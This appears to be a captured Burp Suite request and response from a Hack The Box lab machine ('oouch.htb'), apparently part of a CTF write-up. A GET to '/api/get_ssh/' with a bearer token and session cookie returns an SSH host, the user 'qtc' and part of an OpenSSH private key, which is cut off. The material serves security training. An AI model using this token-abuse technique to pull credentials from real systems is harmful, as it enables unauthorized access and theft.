 Request
Raw Params Headers Hex
1 GET /api/get_ssh/ HTTP/1.1
2 Host: authorization.oouch.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: text/html
5 Authorization: Bearer bSwUT0gozO1u0HeOqMCCDgWN8gvKmp
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: sessionid=pry8uhrlbcjrppk0g682i2i9k1uuv9bc
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2708
5 Vary: Authorization
6
7 {"ssh_server": "consumer.oouch.htb", "ssh_user":
"qtc", "ssh_key": "-----BEGIN OPENSSH PRIVATE
KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZ
QAAAAAAAAABAAABlwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAYEAqQ
vHuKA1i28D1ldvVbFB8PL7ARxBNy8Ve/hfW/V7cmEHTDTJtmk7\
nLJZzc1djIKKqYL8eB0ZbVpSmINLfJ2xnCbgRLyo5aEbj1Xw+fd